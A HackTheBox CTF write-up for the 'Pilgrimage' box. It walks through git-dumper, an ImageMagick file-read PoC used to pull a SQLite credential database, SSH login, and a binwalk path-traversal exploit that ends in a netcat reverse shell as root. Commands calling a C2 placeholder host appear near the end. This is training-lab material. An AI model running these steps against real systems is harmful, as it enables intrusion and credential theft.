Pilgrimage - HackTheBox
CTF Writeup for Pilgrimage from HackTheBox
This CTF is based on vulnerable software and reused passwords.
Starting with an nmap scan; We find 22/tcp[SSH] and 80/tcp[HTTP] with a 301 domain of 'pilgrimage.htb'. Linux host.
When loading 80/tcp[HTTP] we find a image shrinking website.

Starting off deeper with gobuster we find a neat result.


After running another gobuster into the '.git' folder, it seems to be a genuine git index folder; time to use good ol 'git-dumper'.
Conveniant. Lettuce look at 'login.php' for possible shared credentials?
$password = $_POST['password'];
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("SELECT * FROM users WHERE username = ? and password = ?");Th'ol 'login.php' DB connection.
Well, we have a DB to look for, but we need a file read capability from the server to even do so... but what's this 'magick' file?
user$ file ./magick
> ./magick: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9fdbc145689e0fb79cb7291203431012ae8e1911, stripped
user$ ./magick
> Error: Invalid argument or not enough arguments
>
> Usage: magick tool [ {option} | {image} ... ] {output_image}
> Usage: magick [ {option} | {image} ... ] {output_image}
> magick [ {option} | {image} ... ] -script {filename} [ {script_args} ...]
> magick -help | -version | -usage | -list {option}
user$ ./magick -version
> Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
> Copyright: (C) 1999 ImageMagick Studio LLC
> License: https://imagemagick.org/script/license.php
> Features: Cipher DPC HDRI OpenMP(4.5)
> Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
> Compiler: gcc (7.5)Testing 'magick' file execution.
So this is the website core functionality for shrinking the photos, neat; well we have a verison number to look into.

Vulnerable. We'll use this PoC.
This is a LFI vulnerability, so now we can get our desired SQLite DB file.

Now upload the file, then download the "shrunk" "photo".
Use exiftool to extract the pulled information.
user$ exiftool out1.png -b
> Warning: [minor] Text/EXIF chunk(s) found after PNG IDAT (may be ignored by some readers) - out1.png
> ... snip ...
> 20480
> 53514c69746520666f726d617420330010000101004020200000003c0000000500000000
> 000000000000000400000004000000000000000000000001000000000000000000000000
> 00000000000000000000000000000000000000000000003c002e4b910d0ff800040eba00
> 0f650fcd0eba0f3800000000000000000000000000000000000000000000000000000000
> 000000000000000000000000000000000000000000000000000000000000000000000000
> ... snip ...
> 00000000000000000000000000000000000000000000000000007c030717191901815374
> 61626c65696d61676573696d6167657304435245415445205441424c4520696d61676573
> ... snip ...
> 0000000000000000000000000000000000000000000000000000000000000000
> [minor] Text/EXIF chunk(s) found after PNG IDAT (may be ignored by some readers)Extracting data from the successful payload exection.
Convert the HEX to readable raw and download to 'db.sqlite' .

Now we can look into this DB.

Now we have some credentials, time for SSH.
Now we can collect the 'user.txt' flag.
emily$ cat user.txt
> ********************************Collection of 'user.txt' flag.
Now to test my usual first, sudo, but to no prevail.
Now to test my usual second, pspy, nothing; strange. But lettuce test what the background work of the website while were already listening.

Lettuce see this script.
emily$ cat /usr/sbin/malwarescan.sh
> #!/bin/bash
>
> blacklist=("Executable script" "Microsoft executable")
>
> /usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
> filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
> binout="$(/usr/local/bin/binwalk -e "$filename")"
> for banned in "${blacklist[@]}"; do
> if [[ "$binout" == *"$banned"* ]]; then
> /usr/bin/rm "$filename"
> break
> fi
> done
> doneTh'ol '/usr/sbin/malwarescan.sh' script.
So it uses 'inotifywait' to monitor the folder, then that file is read in by binwalk; quite a strange method for malware detection.
Looking up vulnerabilities for 'inotifywait' we ain't find shit.
Now we can check the 'binwalk' tool.
emily$ binwalk --help
> Binwalk v2.3.2
> Craig Heffner, ReFirmLabs
> https://github.com/ReFirmLabs/binwalk
>
> Usage: binwalk [OPTIONS] [FILE1] [FILE2] [FILE3] ...
>
> Signature Scan Options:
> -B, --signature Scan target file(s) for common file signatures
> ... snip ...Checking the 'binwalk' version.
Quick online search...
From this it seems it uses a file for the payload, as a Path Traversal vulnerability to write out of the directory the PFS is unpacked.
While we can try to avoid the website photo image upload function, why try to reinvent the wheel and just check the ol' UNIX style.
emily$ stat /var/www/pilgrimage.htb/shrunk/
> File: /var/www/pilgrimage.htb/shrunk/
> Size: 4096 Blocks: 8 IO Block: 4096 directory
> Device: 801h/2049d Inode: 43809 Links: 2
> Access: (0777/drwxrwxrwx) Uid: ( 0/ root) Gid: ( 0/ root)
> Access: 2023-06-26 06:30:50.556610805 +1000
> Modify: 2023-06-26 06:31:36.296608333 +1000
> Change: 2023-06-26 06:31:36.296608333 +1000
> Birth: 2023-06-01 18:55:09.415394028 +1000Directory permissions for payload delivery.
Well we can write to it, lettuce exploit. Use this PoC.
user$ nc -lvnp <c2-port>
> ... listening ...Start netcat listener.
emily$ wget http://<c2>/random-photo.jpg
emily$ python3 exploit.py photo.jpg <c2-ip> <c2-port>
emily$ ls
> random-photo.jpg
> exploit.py
> binwalk_exploit.png
> ... snip ...
emily$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/Exploit time.
user$ nc -lvnp <c2-port>
> listening on [any] <c2-port> ...
> connect to [<c2-ip>] from (UNKNOWN) [<box-ip>] <box-port>Caught root shell.
Now we can collect 'root.txt' flag.
root# id
> uid=0(root) gid=0(root) groups=0(root)
root# cd /root
> quarantine
> reset.sh
> root.txt
root# cat root.txt
> ********************************Collection of 'root.txt' flag.
That's all :) .